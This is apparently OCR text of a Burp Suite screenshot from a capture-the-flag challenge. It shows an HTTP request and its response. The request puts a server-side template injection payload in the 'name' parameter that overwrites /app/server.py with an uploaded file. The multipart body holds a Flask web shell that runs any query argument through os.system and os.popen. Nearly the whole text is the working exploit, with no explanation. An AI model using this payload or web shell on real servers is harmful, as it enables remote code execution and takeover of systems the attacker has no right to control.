 Request
Pretty Raw Hex \n
1 GET /admin?name=
{{c.SaveUploadedFile(c.FormFile(c.Query(3|divisibleby:3|escape)),c.Query(3|divisibleb
y:3|escape))}}&True=/app/server.py HTTP/1.1
2 Host: eci-2zegvr2ye9uju64onmyp.cloudeci1.ichunqiu.com
3 Content-Length: 477
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zegvr2ye9uju64onmyp.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynPlxGAd5zXcAi50G
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://eci-2zegvr2ye9uju64onmyp.cloudeci1.ichunqiu.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session-name=
MTY4NTE2MzU3MXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5Y
Vc1bkRBY0FCV0ZrYldsdXyp5Cd-4q6Zm56bLRk4zGjbnx018qSQMu0lZg_MYyUSmg==
14 Connection: close
15
16 ------WebKitFormBoundarynPlxGAd5zXcAi50G
17 Content-Disposition: form-data; name="/app/server.py"; filename="out.zip"
18 Content-Type: application/zip
19
20 from flask import Flask,request
21 import os
22 app = Flask(__name__)
23
24
25 @app.route('/')
26 def index():
27     name = request.args['name']
28     str(os.system(name))
29     return str(os.popen(name).read())
30
31
32 if __name__== "__main__":
33     app.run(host="127.0.0.1",port=5000,debug=True)
34 ------WebKitFormBoundarynPlxGAd5zXcAi50G--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 27 May 2023 08:38:51 GMT
4 Content-Length: 7
5 Connection: close
6
7 Hello !